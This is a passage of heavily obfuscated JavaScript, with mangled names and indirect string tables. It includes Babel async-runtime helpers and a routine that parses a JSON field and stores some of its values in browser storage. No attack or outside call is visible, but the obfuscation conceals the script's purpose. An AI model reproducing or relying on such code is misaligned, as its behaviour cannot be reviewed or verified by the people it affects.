P7()[OT(SF)],Th('',[][[]]))?P7()[OT(rV)](IC,vz,vn(vn([])),Px):P7()[OT(Xs)](Wlj,lV,Qt,g0)],ENj[l1()[Ef(ht)](cV,KN,q1,kr)])){var kZj;return kZj=Wbj(ENj[l1()[Ef(ht)](cV,vn(g0),q1,vn(vn([])))]),LT.pop(),kZj;}}else if(TCj){if(JB(this[P7()[OT(rV)].apply(null,[IC,vz,VK,KN])],ENj[P7()[OT(Px)](zF,v8j,lR,XF)])){var dUj;return dUj=Wbj(ENj[P7()[OT(Px)].apply(null,[zF,v8j,TR,r9])],vn(YN)),LT.pop(),dUj;}}else{if(vn(Ppj))throw new (wE[P7()[OT(r9)].call(null,XWj,L1,Ih,Ih)])(HN()[mh(J2)](vn([]),c1,Gd,xA,vn({}),Wlj));if(JB(this[nI(typeof P7()[OT(Mr)],Th([],[][[]]))?P7()[OT(rV)](IC,vz,K0,r9):P7()[OT(Xs)](C4,Zt,Wx,TR)],ENj[nI(typeof l1()[Ef(AM)],Th([],[][[]]))?l1()[Ef(ht)].call(null,cV,A4,q1,EL):l1()[Ef(Mx)].apply(null,[pA,vn(vn(g0)),GI,Af])])){var LHj;return LHj=Wbj(ENj[nI(typeof l1()[Ef(Vb)],'undefined')?l1()[Ef(ht)](cV,Kc,q1,XF):l1()[Ef(Mx)].call(null,CFj,vn({}),h6j,vn(vn(g0)))]),LT.pop(),LHj;}}}}LT.pop();},fK(typeof P7()[OT(kT)],Th('',[][[]]))?P7()[OT(Xs)].call(null,Gd,P7j,g0,WC):P7()[OT(RZ)](ZS,Af,vn(vn(g0)),G9),function IFj(qKj,jBj){LT.push(q5j);for(var VKj=VV(this[Kz()[MO(qA)].apply(null,[gfj,Zpj,qA,vn(vn(YN)),c7])][Tx()[dh(YN)].apply(null,[xA,vn(vn(g0)),j4,fr])],g0);Gs(VKj,YN);--VKj){var MKj=this[nI(typeof Kz()[MO(g0)],Th(P7()[OT(zb)](WV,LB,fO,LV),[][[]]))?Kz()[MO(qA)](gfj,Zpj,WC,BZ,c7):Kz()[MO(zb)].call(null,Ot,kT,ht,UV,fJj)][VKj];if(VL(MKj[P7()[OT(g7)](xB,OR,LB,WM)],this[P7()[OT(rV)].apply(null,[wI,vz,vn({}),zp])])&&Phj.call(MKj,fK(typeof l1()[Ef(IB)],'undefined')?l1()[Ef(Mx)].call(null,cC,ht,J0j,vn(YN)):l1()[Ef(ht)](cV,YN,zS,EI))&&JB(this[P7()[OT(rV)](wI,vz,pO,Hs)],MKj[l1()[Ef(ht)](cV,qA,zS,sR)])){var lUj=MKj;break;}}lUj&&(fK(l1()[Ef(cC)](vV,Hb,L7j,vn({})),qKj)||fK(nI(typeof Tx()[dh(K0)],Th([],[][[]]))?Tx()[dh(rL)](TR,vn([]),Kp,Yt):Tx()[dh(BZ)](WM,Qt,K2,L4),qKj))&&VL(lUj[nI(typeof P7()[OT(MX)],'undefined')?P7()[OT(g7)].call(null,xB,OR,qf,vn(vn(g0))):P7()[OT(Xs)](Cxj,SEj,Bg,EC)],jBj)&&VL(jBj,lUj[l1()[Ef(ht)](cV,Uc,zS,vn(vn({})))])&&(lUj=null);var NUj=lUj?lUj[P7()[OT(rL)](LL,BM,Hs,KN)]:{};NUj[HN()[mh(wp)].call(null,vn(vn(g0)),Zpj,qf,WI,vn(vn(g0)),SX)]=qKj;NUj[P7()[OT(Hs)](lNj,mt,vn(YN),vV)]=jBj;var TKj;return TKj=lUj?(this[jV()[zX(Xs)].apply(null,[mT,TO,rL,vn(g0),kT,PSj])]=l1()[Ef(l0)].apply(null,[vd,fO,jhj,pw]),this[l1()[Ef(l0)].apply(null,[vd,vn(g0),jhj,WM])]=lUj[l1()[Ef(ht)](cV,g0,zS,vn(g0))],Lnj):this[Tx()[dh(LV)](pO,rL,l5j,X2)](NUj),LT.pop(),TKj;},Tx()[dh(LV)](vn(g0),H9,rPj,X2),function EFj(tbj,Znj){LT.push(DM);if(fK(Tx()[dh(Kc)](QM,vn({}),wI,QY),tbj[HN()[mh(wp)].call(null,IT,c9,qf,Bg,Mr,SX)]))throw tbj[P7()[OT(Hs)].apply(null,[Dd,mt,vn([]),Gd])];fK(l1()[Ef(cC)](vV,KN,Xpj,cC),tbj[HN()[mh(wp)](LV,c9,qf,cs,Xs,SX)])||fK(nI(typeof Tx()[dh(Ih)],Th('',[][[]]))?Tx()[dh(rL)](vn(vn(g0)),DM,Aqj,Yt):Tx()[dh(BZ)].call(null,g2,Yt,Yqj,HY),tbj[HN()[mh(wp)](Kc,c9,qf,g0,ht,SX)])?this[fK(typeof l1()[Ef(IO)],'undefined')?l1()[Ef(Mx)](BY,vn(YN),nV,ZL):l1()[Ef(l0)](vd,EM,Zg,vn(vn({})))]=tbj[fK(typeof P7()[OT(Yt)],Th('',[][[]]))?P7()[OT(Xs)](Bz,Pk,pw,l0):P7()[OT(Hs)](Dd,mt,rV,ZN)]:fK(l1()[Ef(g7)](jg,vn([]),k5j,vn([])),tbj[HN()[mh(wp)](Ih,c9,qf,cs,rL,SX)])?(this[Tx()[dh(Px)].apply(null,[vn(g0),pw,B2,x5j])]=this[nI(typeof P7()[OT(cC)],Th('',[][[]]))?P7()[OT(Hs)].apply(null,[Dd,mt,vn(vn(YN)),vn(vn(g0))]):P7()[OT(Xs)].apply(null,[lKj,nrj,cs,AY])]=tbj[P7()[OT(Hs)](Dd,mt,qn,vn(YN))],this[jV()[zX(Xs)].apply(null,[mT,U3j,Hb,BL,mp,PSj])]=l1()[Ef(g7)](jg,UV,k5j,qn),this[l1()[Ef(l0)].apply(null,[vd,j1,Zg,lR])]=HN()[mh(Ah)](qt,IPj,Mx,Kc,WC,vw)):fK(Tx()[dh(sg)].apply(null,[sg,XF,jvj,KN]),tbj[HN()[mh(wp)].call(null,Hb,c9,qf,EL,OR,SX)])&&Znj&&(this[l1()[Ef(l0)](vd,fO,Zg,l0)]=Znj);var Xnj;return LT.pop(),Xnj=Lnj,Xnj;},P7()[OT(vV)].apply(null,[hhj,Uk,vn(vn(YN)),qf]),function VNj(BTj){LT.push(Pw);for(var nhj=VV(this[Kz()[MO(qA)](gfj,LFj,EM,pO,c7)][Tx()[dh(YN)](BZ,XF,lk,fr)],GT[g0]);Gs(nhj,YN);--nhj){var bhj=this[Kz()[MO(qA)].apply(null,[gfj,LFj,H9,bI,c7])][nhj];if(fK(bhj[l1()[Ef(ht)].apply(null,[cV,EM,xvj,vn(vn(g0))])],BTj)){var vNj;return this[Tx()[dh(LV)](TR,DM,lO,X2)](bhj[P7()[OT(rL)](R3j,BM,Bg,Tg)],bhj[Kz()[MO(J2)].call(null,U3j,N6j,BZ,VK,Af)]),LT.pop(),Dpj(bhj),vNj=Lnj,vNj;}}LT.pop();},P7()[OT(tr)](ITj,w2,j7,vn([])),function wFj(QNj){LT.push(gR);for(var D0j=VV(this[Kz()[MO(qA)](gfj,EZ,K0,A4,c7)][Tx()[dh(YN)].call(null,qM,xA,Vx,fr)],GT[g0]);Gs(D0j,GT[c7]);--D0j){var mKj=this[Kz()[MO(qA)](gfj,EZ,Bg,P9,c7)][D0j];if(fK(mKj[fK(typeof P7()[OT(g7)],Th([],[][[]]))?P7()[OT(Xs)](UWj,Xc,AM,WC):P7()[OT(g7)].call(null,NT,OR,vn(vn(YN)),IB)],QNj)){var fhj=mKj[P7()[OT(rL)].call(null,ks,BM,vn(vn(g0)),Wx)];if(fK(Tx()[dh(Kc)](sR,WM,nf,QY),fhj[HN()[mh(wp)].call(null,vn(YN),EZ,qf,sg,Bg,SX)])){var x7j=fhj[P7()[OT(Hs)].call(null,sr,mt,HV,fO)];Dpj(mKj);}var Qnj;return LT.pop(),Qnj=x7j,Qnj;}}throw new (wE[nI(typeof P7()[OT(Vb)],'undefined')?P7()[OT(r9)](IZ,L1,vn({}),QM):P7()[OT(Xs)].apply(null,[JQ,JX,vn(g0),Mr])])(nI(typeof P7()[OT(DM)],'undefined')?P7()[OT(pw)].apply(null,[Zp,l0,jI,QM]):P7()[OT(Xs)](tHj,Y3j,qn,sR));},l1()[Ef(OR)].apply(null,[kT,ZN,Fvj,Ih]),function sTj(A0j,Hnj,Y0j){LT.push(Wt);this[l1()[Ef(rL)].apply(null,[vz,Ih,Nqj,l0])]=MI(PU,[P7()[OT(QM)].call(null,wnj,KQ,tr,fO),Exj(A0j),Tx()[dh(Mr)](UV,HV,Yw,Mvj),Hnj,nI(typeof l1()[Ef(Gd)],Th([],[][[]]))?l1()[Ef(LV)].apply(null,[Mk,vY,Ps,WC]):l1()[Ef(Mx)](fGj,rL,wg,qY),Y0j]);fK(l1()[Ef(l0)].call(null,vd,YN,JO,vn(vn(YN))),this[jV()[zX(Xs)].call(null,mT,J7,Wx,BL,Af,PSj)])&&(this[P7()[OT(Hs)].call(null,OEj,mt,RZ,WC)]=ATj);var hfj;return LT.pop(),hfj=Lnj,hfj;}]);var Ipj;return LT.pop(),Ipj=tpj,Ipj;};var sz=function(MTj){"@babel/helpers - typeof";LT.push(H9);sz=Mz(nI(typeof Tx()[dh(g7)],'undefined')?Tx()[dh(Vb)].call(null,wp,wp,ct,LB):Tx()[dh(BZ)](vn({}),KN,w2,hPj),typeof wE[fK(typeof l1()[Ef(pO)],Th([],[][[]]))?l1()[Ef(Mx)](k5j,vY,sI,vY):l1()[Ef(r9)](Tg,pw,TFj,OR)])&&Mz(Kz()[MO(UV)](wg,Ad,Tg,ht,mT),typeof wE[l1()[Ef(r9)](Tg,SF,TFj,VK)][P7()[OT(QM)].call(null,LO,KQ,LB,Bg)])?function(bnj){return Vfj.apply(this,[Vm,arguments]);}:function(Abj){return Vfj.apply(this,[ZH,arguments]);};var krj;return LT.pop(),krj=sz(MTj),krj;};var Pz=function(drj){"@babel/helpers - typeof";LT.push(Mjj);Pz=Mz(Tx()[dh(Vb)](g2,IT,Plj,LB),typeof wE[fK(typeof l1()[Ef(lV)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[MZj,vn(vn([])),Tw,vn([])]):l1()[Ef(r9)].apply(null,[Tg,vn(YN),rrj,Gd])])&&Mz(nI(typeof Kz()[MO(nT)],'undefined')?Kz()[MO(UV)].call(null,wg,lfj,EC,XF,mT):Kz()[MO(zb)].apply(null,[Rk,rvj,J2,vn(vn(g0)),gX]),typeof wE[l1()[Ef(r9)](Tg,kT,rrj,Mr)][P7()[OT(QM)].call(null,Mmj,KQ,Hb,qn)])?function(PTj){return Vfj.apply(this,[vW,arguments]);}:function(Chj){return Vfj.apply(this,[X3,arguments]);};var hnj;return LT.pop(),hnj=Pz(drj),hnj;};var gEj=function(I0j){LT.push(RL);if(I0j[P7()[OT(Zz)](vf,xI,lR,vV)]){var HBj=wE[Tx()[dh(XL)].apply(null,[H9,qf,CFj,rM])][Tx()[dh(bM)](Ng,qt,N5j,qY)](I0j[P7()[OT(Zz)](vf,xI,vV,r9)]);if(HBj[fK(typeof l1()[Ef(ZL)],'undefined')?l1()[Ef(Mx)].apply(null,[tr,qf,Rg,IO]):l1()[Ef(IB)](bA,nT,M5j,kr)](hEj)&&HBj[l1()[Ef(IB)].apply(null,[bA,SF,M5j,XF])](V3j)&&HBj[l1()[Ef(IB)](bA,Mx,M5j,l0)](d6j)){var CZj=HBj[hEj][Tx()[dh(cs)](IB,EC,vbj,P4)](P7()[OT(mt)](GO,tX,vn({}),vn(vn({}))));var O7j=HBj[V3j][Tx()[dh(cs)](WI,vn(vn({})),vbj,P4)](fK(typeof P7()[OT(cO)],Th('',[][[]]))?P7()[OT(Xs)].call(null,D5j,j9,vn(vn(YN)),lV):P7()[OT(mt)](GO,tX,Tg,K0));Qlj=wE[nI(typeof Tx()[dh(Vb)],'undefined')?Tx()[dh(c7)](A4,nT,zg,vw):Tx()[dh(BZ)](lR,LF,Vw,NKj)](CZj[GT[c7]],c7);Rmj=wE[Tx()[dh(c7)].apply(null,[P9,Mr,zg,vw])](O7j[YN],c7);S6j=wE[Tx()[dh(c7)].apply(null,[vY,vV,zg,vw])](O7j[GT[g0]],c7);YEj=HBj[d6j];if(Xw(BJ,[])){try{var rHj=LT.length;var Wnj=vn([]);wE[P7()[OT(j7)].apply(null,[pTj,Zg,Ih,vn(vn({}))])][Tx()[dh(cC)].call(null,r9,l0,MWj,J5j)][P7()[OT(d9)].apply(null,[XY,OA,TR,QM])](Th(U8j,hEj),HBj[hEj]);wE[fK(typeof P7()[OT(zp)],'undefined')?P7()[OT(Xs)].apply(null,[N3j,bSj,tw,TR]):P7()[OT(j7)](pTj,Zg,fO,Wx)][Tx()[dh(cC)](qA,AM,MWj,J5j)][P7()[OT(d9)].call(null,XY,OA,vn([]),A4)](Th(U8j,V3j),HBj[V3j]);wE[P7()[OT(j7)].apply(null,[pTj,Zg,qt,vn({})])][Tx()[dh(cC)].apply(null,[Kc,w0,MWj,J5j])][P7()[OT(d9)](XY,OA,AY,hM)](Th(U8j,d6j),HBj[d6j]);}catch(qZj){LT.splice(VV(rHj,g0),Infinity,RL);}}}if(HBj[l1()[Ef(IB)](bA,vn(g0),M5j,vY)](gQ)){var Bhj=HBj[gQ];if(Xw(BJ,[])){try{var J7j=LT.length;var GKj=vn(rW);wE[nI(typeof P7()[OT(tX)],Th('',[][[]]))?P7()[OT(j7)](pTj,Zg,pw,vn([])):P7()[OT(Xs)].call(null,Ct,SM,Hb,kr)][Tx()[dh(cC)](RZ,vn(vn(g0)),MWj,J5j)][P7()[OT(d9)].apply(null,[XY,OA,qt,vn([])])](Th(U8j,gQ),Bhj);}catch(Ubj){LT.splice(VV(J7j,g0),Infinity,RL);}}}I3j(HBj);}LT.pop();};var K6j=function(O0j){"@babel/helpers - typeof";LT.push(CL);K6j=Mz(fK(typeof Tx()[dh(WI)],'undefined')?Tx()[dh(BZ)].call(null,vn(g0),qf,cnj,B3j):Tx()[dh(Vb)](Wx,YN,Cg,LB),typeof wE[l1()[Ef(r9)].apply(null,[Tg,j1,P7j,Yt])])&&Mz(Kz()[MO(UV)](wg,c6j,Kc,vn(vn(YN)),mT),typeof wE[l1()[Ef(r9)](Tg,MX,P7j,P9)][P7()[OT(QM)](khj,KQ,jI,jI)])?function(jnj){return Vfj.apply(this,[TE,arguments]);}:function(NJj){return Vfj.apply(this,[TH,arguments]);};var Kbj;return LT.pop(),Kbj=K6j(O0j),Kbj;};var crj=function(x0j){"@babel/helpers - typeof";LT.push(gV);crj=Mz(Tx()[dh(Vb)](QM,pO,Eb,LB),typeof wE[l1()[Ef(r9)](Tg,kr,GK,BZ)])&&Mz(Kz()[MO(UV)].call(null,wg,Pb,pO,EL,mT),typeof wE[l1()[Ef(r9)](Tg,tr,GK,Hs)][P7()[OT(QM)](VZ,KQ,EI,Gd)])?function(kHj){return Vfj.apply(this,[IE,arguments]);}:function(brj){return Vfj.apply(this,[tU,arguments]);};var fpj;return LT.pop(),fpj=crj(x0j),fpj;};var wPj=function(){"use strict";var lpj=function(cfj,OUj,nfj){return rKj.apply(this,[O3,arguments]);};var dKj=function(Jpj,B7j,Orj,fTj){LT.push(IY);var nTj=B7j&&Srj(B7j[nI(typeof Tx()[dh(S2)],Th('',[][[]]))?Tx()[dh(j7)](qY,EL,G1,IT):Tx()[dh(BZ)](OR,tw,Xc,CEj)],whj)?B7j:whj;var Hxj=wE[jV()[zX(YN)](mT,dSj,LF,vn(vn([])),KN,G9)][P7()[OT(J2)](XZ,Ez,WC,ZL)](nTj[nI(typeof Tx()[dh(dL)],Th('',[][[]]))?Tx()[dh(j7)].apply(null,[WI,vn(vn(g0)),G1,IT]):Tx()[dh(BZ)].call(null,g0,QM,WT,tTj)]);var GCj=new Bnj(fTj||[]);Bfj(Hxj,l1()[Ef(SF)](lA,Xs,Pb,Bg),MI(PU,[l1()[Ef(kT)].call(null,Ug,vn(vn({})),QTj,mp),dTj(Jpj,Orj,GCj)]));var xJj;return LT.pop(),xJj=Hxj,xJj;};var whj=function(){};var mpj=function(){};var HJj=function(){};var tUj=function(WBj,Shj){function Nnj(DJj,mJj,TJj,mBj){LT.push(cV);var YZj=Vfj(dU,[WBj[DJj],WBj,mJj]);if(nI(Tx()[dh(Kc)](wp,vn({}),qr,QY),YZj[HN()[mh(wp)](AY,N6j,qf,YN,vn(vn([])),SX)])){var wfj=YZj[P7()[OT(Hs)].call(null,Vhj,mt,ht,AM)],AJj=wfj[l1()[Ef(kT)].apply(null,[Ug,cC,z4,P9])];var Jxj;return Jxj=AJj&&Mz(Tx()[dh(J2)].call(null,vn(vn(g0)),vn([]),fJj,O1),crj(AJj))&&Jbj.call(AJj,nI(typeof P7()[OT(X2)],Th([],[][[]]))?P7()[OT(BL)].call(null,Rz,zw,Tg,vn({})):P7()[OT(Xs)](SF,DY,H9,vn(YN)))?Shj[Tx()[dh(Hs)](kT,vn(vn([])),UTj,BR)](AJj[P7()[OT(BL)].apply(null,[Rz,zw,ZN,OR])])[Tx()[dh(jI)].apply(null,[l0,EL,WQ,Z5j])](function(Pnj){LT.push(Qqj);Nnj(l1()[Ef(l0)](vd,WI,mHj,QM),Pnj,TJj,mBj);LT.pop();},function(CCj){LT.push(LSj);Nnj(Tx()[dh(Kc)](K0,vn(vn(YN)),Wp,QY),CCj,TJj,mBj);LT.pop();}):Shj[Tx()[dh(Hs)](vn(vn(YN)),vV,UTj,BR)](AJj)[fK(typeof Tx()[dh(rM)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[qn,HV,QM,zHj]):Tx()[dh(jI)](UV,EM,WQ,Z5j)](function(gnj){LT.push(XPj);wfj[l1()[Ef(kT)].call(null,Ug,c7,ZY,kr)]=gnj,TJj(wfj);LT.pop();},function(vrj){var gZj;LT.push(Qpj);return gZj=Nnj(Tx()[dh(Kc)](Yt,l0,Gh,QY),vrj,TJj,mBj),LT.pop(),gZj;}),LT.pop(),Jxj;}mBj(YZj[P7()[OT(Hs)](Vhj,mt,vn([]),Hb)]);LT.pop();}LT.push(d7j);var bTj;Bfj(this,l1()[Ef(SF)](lA,EC,KJj,XF),MI(PU,[l1()[Ef(kT)](Ug,OR,wR,HV),function EZj(mnj,YFj){var Irj=function(){return new Shj(function(ECj,cTj){Nnj(mnj,YFj,ECj,cTj);});};LT.push(VHj);var nZj;return nZj=bTj=bTj?bTj[Tx()[dh(jI)](RZ,vn(vn({})),l2,Z5j)](Irj,Irj):Irj(),LT.pop(),nZj;}]));LT.pop();};var wKj=function(zbj){return rKj.apply(this,[US,arguments]);};var Fnj=function(Krj){return rKj.apply(this,[H6,arguments]);};var Bnj=function(bUj){LT.push(fGj);this[Kz()[MO(qA)].apply(null,[gfj,w6j,Af,SF,c7])]=[MI(PU,[P7()[OT(g7)](W7,OR,ht,sR),P7()[OT(LV)](vT,XPj,Ih,vn([]))])],bUj[nI(typeof P7()[OT(V2)],'undefined')?P7()[OT(Mr)].apply(null,[Dxj,sg,IB,EL]):P7()[OT(Xs)](A8j,qY,Uc,Mr)](wKj,this),this[Tx()[dh(BL)](mp,Qt,vh,KWj)](vn(YN));LT.pop();};var Ffj=function(txj){LT.push(tg);if(txj||fK(P7()[OT(zb)](KB,LB,vn(vn(YN)),Vb),txj)){var qpj=txj[wpj];if(qpj){var kJj;return LT.pop(),kJj=qpj.call(txj),kJj;}if(Mz(Tx()[dh(Vb)](EI,g0,wx,LB),typeof txj[l1()[Ef(l0)].apply(null,[vd,vn(vn(YN)),s6j,vn(vn({}))])])){var RUj;return LT.pop(),RUj=txj,RUj;}if(vn(wE[Tx()[dh(Ih)](Hb,vn(YN),mB,qn)](txj[Tx()[dh(YN)](rV,vn({}),CFj,fr)]))){var Qhj=Lf(g0),OTj=function mrj(){LT.push(MR);for(;JB(++Qhj,txj[Tx()[dh(YN)].call(null,qf,qf,Yw,fr)]);)if(Jbj.call(txj,Qhj)){var g0j;return mrj[fK(typeof l1()[Ef(jEj)],'undefined')?l1()[Ef(Mx)](jA,vn(vn([])),GHj,pO):l1()[Ef(kT)].apply(null,[Ug,wp,b7j,Qt])]=txj[Qhj],mrj[HN()[mh(UV)](jI,k5j,qf,Px,WI,VSj)]=vn(g0),LT.pop(),g0j=mrj,g0j;}mrj[l1()[Ef(kT)].apply(null,[Ug,sR,b7j,HV])]=MCj;mrj[HN()[mh(UV)].call(null,BL,k5j,qf,ht,BZ,VSj)]=vn(YN);var GJj;return LT.pop(),GJj=mrj,GJj;};var snj;return snj=OTj[l1()[Ef(l0)](vd,lR,s6j,P9)]=OTj,LT.pop(),snj;}}throw new (wE[fK(typeof Tx()[dh(tw)],Th('',[][[]]))?Tx()[dh(BZ)](H9,lR,vlj,wHj):Tx()[dh(Tg)].apply(null,[LF,WM,VZ,BM])])(Th(crj(txj),l1()[Ef(HV)](q4,TR,DC,OR)));};LT.push(mO);wPj=function Wrj(){return T0j;};var MCj;var T0j={};var lBj=wE[jV()[zX(YN)](mT,vxj,K0,QM,vn(vn(g0)),G9)][Tx()[dh(j7)](wp,Mx,b7,IT)];var Jbj=lBj[l1()[Ef(IB)].call(null,bA,fO,S9,zb)];var Bfj=wE[jV()[zX(YN)](mT,vxj,BZ,Ng,SF,G9)][Kz()[MO(YN)](pF,Bc,EM,RZ,Ah)]||function(PJj,Anj,xxj){return Vfj.apply(this,[YG,arguments]);};var B0j=Mz(Tx()[dh(Vb)](BL,Mx,cf,LB),typeof wE[l1()[Ef(r9)].call(null,Tg,DM,bY,Hs)])?wE[l1()[Ef(r9)](Tg,ht,bY,kT)]:{};var wpj=B0j[nI(typeof P7()[OT(Ng)],Th('',[][[]]))?P7()[OT(QM)](w4,KQ,cs,cC):P7()[OT(Xs)](MA,hM,LB,TR)]||Tx()[dh(G9)](l0,hM,GI,JPj);var gTj=B0j[Tx()[dh(w0)](Px,qf,hC,Vw)]||(nI(typeof Kz()[MO(bI)],Th([],[][[]]))?Kz()[MO(Ah)].call(null,EC,pTj,sg,ZL,J2):Kz()[MO(zb)](TFj,LJj,xA,H9,fJj));var YTj=B0j[l1()[Ef(g2)](BR,vn(vn(YN)),Rb,AM)]||Tx()[dh(MX)](cC,Hb,Wvj,d9);try{var Upj=LT.length;var lCj=vn({});lpj({},fK(typeof P7()[OT(pz)],'undefined')?P7()[OT(Xs)](KO,xZj,UV,MX):P7()[OT(zb)](O6j,LB,IO,Ih));}catch(j7j){LT.splice(VV(Upj,g0),Infinity,mO);lpj=function(Mbj,QKj,mFj){return Vfj.apply(this,[d6,arguments]);};}T0j[P7()[OT(jI)](Z1,QY,AY,vn([]))]=dKj;var jFj=P7()[OT(TR)](Z3j,Mr,ht,LF);var dbj=l1()[Ef(RZ)](Zg,LV,g6j,Vb);var pNj=l1()[Ef(AY)].call(null,sI,qA,t6j,A4);var DZj=Tx()[dh(QM)].call(null,vn(vn([])),nT,MK,w1);var zhj={};var lbj={};lpj(lbj,wpj,function(){return Vfj.apply(this,[Wl,arguments]);});var fKj=wE[jV()[zX(YN)](mT,vxj,Ih,Vb,pO,G9)][nI(typeof P7()[OT(hM)],Th('',[][[]]))?P7()[OT(EM)](OY,hg,vn(g0),H9):P7()[OT(Xs)].apply(null,[J9,Zz,tw,vn(vn([]))])];var wxj=fKj&&fKj(fKj(Ffj([])));wxj&&nI(wxj,lBj)&&Jbj.call(wxj,wpj)&&(lbj=wxj);var w0j=HJj[Tx()[dh(j7)](vn(vn({})),vn(vn(g0)),b7,IT)]=whj[Tx()[dh(j7)].apply(null,[vn(vn([])),vn(vn({})),b7,IT])]=wE[jV()[zX(YN)].call(null,mT,vxj,Mx,Mx,fO,G9)][P7()[OT(J2)](xj,Ez,vn(YN),vn(g0))](lbj);function xbj(vnj){LT.push(LV);[l1()[Ef(l0)](vd,g7,KQ,rV),Tx()[dh(Kc)](vn(YN),mT,ww,QY),l1()[Ef(g7)].call(null,jg,vn(vn(YN)),rpj,Af)][P7()[OT(Mr)](zg,sg,Gd,ht)](function(GFj){lpj(vnj,GFj,function(vKj){LT.push(Clj);var jbj;return jbj=this[l1()[Ef(SF)](lA,vn(vn([])),Zr,xA)](GFj,vKj),LT.pop(),jbj;});});LT.pop();}function dTj(wTj,HNj,lFj){var S0j=jFj;return function(mfj,pFj){LT.push(FI);if(fK(S0j,pNj))throw new (wE[P7()[OT(r9)](Lp,L1,lV,fO)])(l1()[Ef(Px)](Nw,vn(g0),VHj,qM));if(fK(S0j,DZj)){if(fK(Tx()[dh(Kc)].apply(null,[Ih,vn([]),Rs,QY]),mfj))throw pFj;var XZj;return XZj=MI(PU,[l1()[Ef(kT)](Ug,tw,j0,UV),MCj,HN()[mh(UV)].call(null,g2,cnj,qf,sR,qf,VSj),vn(GT[c7])]),LT.pop(),XZj;}for(lFj[jV()[zX(Xs)].call(null,mT,pEj,AM,Qt,A4,PSj)]=mfj,lFj[fK(typeof P7()[OT(Wc)],'undefined')?P7()[OT(Xs)].apply(null,[sL,ZA,J2,l0]):P7()[OT(Hs)](mf,mt,LB,vn(vn(g0)))]=pFj;;){var Erj=lFj[fK(typeof l1()[Ef(IB)],'undefined')?l1()[Ef(Mx)](CV,mp,k5j,VK):l1()[Ef(rL)](vz,Yt,Ub,J2)];if(Erj){var QJj=Apj(Erj,lFj);if(QJj){if(fK(QJj,zhj))continue;var JUj;return LT.pop(),JUj=QJj,JUj;}}if(fK(l1()[Ef(l0)](vd,fO,Aqj,Gd),lFj[jV()[zX(Xs)].call(null,mT,pEj,cC,WI,VK,PSj)]))lFj[P7()[OT(Ih)](ET,rg,g7,xA)]=lFj[P7()[OT(SF)].apply(null,[xf,kw,IT,lV])]=lFj[P7()[OT(Hs)](mf,mt,vV,vY)];else if(fK(Tx()[dh(Kc)](Xs,UV,Rs,QY),lFj[jV()[zX(Xs)](mT,pEj,Hs,Yt,Mr,PSj)])){if(fK(S0j,jFj))throw S0j=DZj,lFj[P7()[OT(Hs)].apply(null,[mf,mt,Qt,nT])];lFj[Tx()[dh(TR)](Af,tw,GF,Md)](lFj[fK(typeof P7()[OT(YX)],'undefined')?P7()[OT(Xs)](cnj,jX,Xs,cs):P7()[OT(Hs)].call(null,mf,mt,TR,g2)]);}else fK(l1()[Ef(g7)].apply(null,[jg,nT,Fh,mp]),lFj[jV()[zX(Xs)].apply(null,[mT,pEj,wp,AM,AY,PSj])])&&lFj[P7()[OT(RZ)](hF,Af,vn(vn(g0)),Xs)](l1()[Ef(g7)](jg,Qt,Fh,SF),lFj[P7()[OT(Hs)](mf,mt,LV,jI)]);S0j=pNj;var QUj=Vfj(dU,[wTj,HNj,lFj]);if(fK(Tx()[dh(sg)](UV,lV,O7,KN),QUj[HN()[mh(wp)](vn([]),Qf,qf,tr,ZN,SX)])){if(S0j=lFj[HN()[mh(UV)](YN,cnj,qf,Wx,J2,VSj)]?DZj:dbj,fK(QUj[P7()[OT(Hs)](mf,mt,cC,vn(vn({})))],zhj))continue;var sFj;return sFj=MI(PU,[fK(typeof l1()[Ef(Ah)],'undefined')?l1()[Ef(Mx)](qz,MX,vw,WC):l1()[Ef(kT)].apply(null,[Ug,vn(g0),j0,G9]),QUj[fK(typeof P7()[OT(Ah)],Th([],[][[]]))?P7()[OT(Xs)](Qmj,Ljj,WC,Hs):P7()[OT(Hs)](mf,mt,qn,IO)],HN()[mh(UV)].call(null,j7,cnj,qf,DM,vn({}),VSj),lFj[HN()[mh(UV)](c7,cnj,qf,lR,LF,VSj)]]),LT.pop(),sFj;}fK(nI(typeof Tx()[dh(Ih)],'undefined')?Tx()[dh(Kc)].apply(null,[P9,vn(vn(g0)),Rs,QY]):Tx()[dh(BZ)].call(null,lV,sg,SM,d9),QUj[HN()[mh(wp)](mp,Qf,qf,fO,vn(vn([])),SX)])&&(S0j=DZj,lFj[jV()[zX(Xs)](mT,pEj,bI,bI,P9,PSj)]=Tx()[dh(Kc)](EC,vn(vn([])),Rs,QY),lFj[P7()[OT(Hs)](mf,mt,fO,Kc)]=QUj[P7()[OT(Hs)](mf,mt,ZN,r9)]);}LT.pop();};}function Apj(xCj,rbj){LT.push(fk);var Zrj=rbj[jV()[zX(Xs)](mT,rqj,TR,rL,vn(vn([])),PSj)];var rFj=xCj[P7()[OT(QM)](mX,KQ,IT,IB)][Zrj];if(fK(rFj,MCj)){var AZj;return rbj[nI(typeof l1()[Ef(j7)],Th([],[][[]]))?l1()[Ef(rL)](vz,lV,zN,VK):l1()[Ef(Mx)](cnj,pO,TX,Hs)]=null,fK(Tx()[dh(Kc)].call(null,qn,vn({}),dp,QY),Zrj)&&xCj[P7()[OT(QM)].apply(null,[mX,KQ,AM,Vb])][nI(typeof l1()[Ef(V2)],Th('',[][[]]))?l1()[Ef(g7)].call(null,jg,fO,KO,QM):l1()[Ef(Mx)](wI,j7,h6j,vn(vn(g0)))]&&(rbj[jV()[zX(Xs)].call(null,mT,rqj,fO,P9,WI,PSj)]=l1()[Ef(g7)](jg,Tg,KO,qM),rbj[P7()[OT(Hs)](T8j,mt,qY,vn({}))]=MCj,Apj(xCj,rbj),fK(Tx()[dh(Kc)](g7,Ih,dp,QY),rbj[jV()[zX(Xs)](mT,rqj,EM,DM,kT,PSj)]))||nI(l1()[Ef(g7)].apply(null,[jg,j1,KO,sg]),Zrj)&&(rbj[jV()[zX(Xs)].apply(null,[mT,rqj,ht,ZL,Mx,PSj])]=Tx()[dh(Kc)].call(null,Qt,j1,dp,QY),rbj[fK(typeof P7()[OT(ZN)],Th([],[][[]]))?P7()[OT(Xs)](kr,kT,zb,Uc):P7()[OT(Hs)].call(null,T8j,mt,vn(YN),vn(vn(YN)))]=new (wE[Tx()[dh(Tg)](VK,mp,Tb,BM)])(Th(Th(Tx()[dh(EM)].apply(null,[vn(vn({})),LV,GZ,llj]),Zrj),nI(typeof 